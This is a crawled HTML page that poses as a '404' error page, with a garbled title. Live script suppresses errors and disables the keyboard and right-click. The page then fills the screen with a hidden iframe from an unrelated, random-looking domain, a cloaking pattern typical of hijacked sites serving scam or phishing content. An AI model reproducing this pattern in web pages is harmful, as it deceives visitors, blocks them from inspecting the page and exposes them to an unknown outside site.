

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 281
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>404 - �Ҳ����ļ���Ŀ¼��</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>